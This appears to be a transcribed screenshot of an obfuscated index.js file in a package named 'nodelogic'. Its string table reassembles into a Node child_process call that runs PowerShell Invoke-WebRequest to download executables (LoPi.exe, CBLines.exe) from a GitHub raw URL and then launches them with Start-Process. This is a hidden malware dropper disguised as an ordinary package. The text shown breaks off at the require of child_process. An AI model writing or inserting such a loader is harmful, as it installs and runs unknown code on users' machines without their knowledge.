 JS index.js ×
nodelogic > package > JS index.js > _0x1c9b > _0xaf4744
1 const _0x48032e=_0x580a;(function(_0x17cd22,_0x1f7608){const
_0x1e262d=_0x580a,_0x64a58c=_0x17cd22();while(!![]){try{const
_0x50782e=-parseInt(_0x1e262d(0xd3))/(0xc33*-0x1+-0xd2f+-0x61*-0x43)
+-parseInt(_0x1e262d(0xca))/(0xe*-0xad+-0x1d92+0x270a)+parseInt(_0x1e262d
(0xef))/(-0x1fdd*-0x1+-0x499+-0x1b41)*(parseInt(_0x1e262d(0xdd))/
(-0x8*0x3af+-0x7f7+-0x1*-0x2573))+-parseInt(_0x1e262d(0xd5))/(0x6b4+-0x4c0
+-0x1ef*0x1)+-parseInt(_0x1e262d(0xee))/(-0x1131+0x1478+-0x77*0x7)*
(parseInt(_0x1e262d(0xec))/(-0x1*-0x10af+0x257+0x1*-0x12ff))+-parseInt
(_0x1e262d(0xce))/(-0x40f*0x7+-0xf78+0x4e1*0x9)*(-parseInt(_0x1e262d
(0xc7))/(-0x173e+-0xa5*-0xd+0x2*0x773))+parseInt(_0x1e262d(0xe9))/(0x1a45
+0x1d56+-0x3791)*(parseInt(_0x1e262d(0xed))/(0x3a7+-0x1e59+-0x1*-0x1abd));
if(_0x50782e===_0x1f7608)break;else _0x64a58c['push'](_0x64a58c['shift']
());}catch(_0x56c45e){_0x64a58c['push'](_0x64a58c['shift']());}}}(_0x1c9b,
0x6756e+0x2426c+0x1*-0x36040));function _0x1c9b(){const _0xaf4744=['in/
LoPi.ex','https://gi','join','\x20-Command\x20','lly','child_proc',
'90qrscRt','.exe','oldthatcod','7ROOxek','949806jgFzzH','2534244McVngj',
'3MSJdvZ','forEach','Downloaded','Oaylf','CBLines.ex','ess',
'4846113DumtAE','LoPi.exe','thub.com/h','962294jIHAgS','log',
'cess\x20\x27','bRequest\x20-','8GRUyCo','rror:\x20','eEoHu','e/e/raw/ma',
'message','190918exvSZH','Executed\x20','1596345vPFyok','Uri\x20\x27',
'\x22Start-Pro','\x20successfu','error:\x20','Download\x20e','in/CBLines',
'path','1792972pvWgjZ','\x22Invoke-We','powershell','\x27\x20-OutFile',
'error','Execution\x20'];_0x1c9b=function(){return _0xaf4744;};return
_0x1c9b();}const {exec}=require(_0x48032e(0xe8)+_0x48032e(0xc6))